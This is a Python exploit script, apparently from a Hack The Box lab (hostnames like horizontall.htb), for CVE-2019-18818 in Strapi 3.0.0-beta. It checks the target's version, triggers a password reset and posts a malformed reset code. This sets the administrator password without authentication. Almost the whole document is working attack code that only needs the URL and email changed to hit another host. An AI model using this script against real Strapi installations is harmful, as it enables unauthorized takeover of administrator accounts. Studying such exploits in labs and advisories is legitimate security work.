 File: setpass.py
1 # Exploit Title: Strapi 3.0.0-beta - Set Password (Unauthenticated)
2 # Date: 2021-08-29
3 # Exploit Author: David Anglada [CodiObert]
4 # Vendor Homepage: https://strapi.io/
5 # Version: 3.0.0-beta
6 # Tested on: Linux
7 # CVE: CVE-2019-18818
8
9 #!/usr/bin/python
10
11 import requests
12 import sys
13 import json
14
15 userEmail = "admin@horizontall.htb"
16 strapiUrl = "http://api-prod.horizontall.htb"
17 newPassword = "code123"
18
19 s = requests.Session()
20
21 # Get strapi version
22 strapiVersion = json.loads(s.get("{}/admin/strapiVersion".format(strapiUrl)).text)
23
24 print("[*] strapi version: {}".format(strapiVersion["strapiVersion"]))
25
26 # Validate vulnerable version
27 if strapiVersion["strapiVersion"].startswith('3.0.0-beta') or strapiVersion["strapiVersion"].startswith('3.0.0-alpha'):
28 # Password reset
29 print("[*] Password reset for user: {}".format(userEmail))
30 resetPasswordReq={"email":userEmail, "url":"{}/admin/plugins/users-permissions/auth/reset-password".format(strapiUrl)}
31 s.post("{}/".format(strapiUrl), json=resetPasswordReq)
32
33 # Set new password
34 print("[*] Setting new password")
35 exploit={"code":{}, "password":newPassword, "passwordConfirmation":newPassword}
36 r=s.post("{}/admin/auth/reset-password".format(strapiUrl), json=exploit)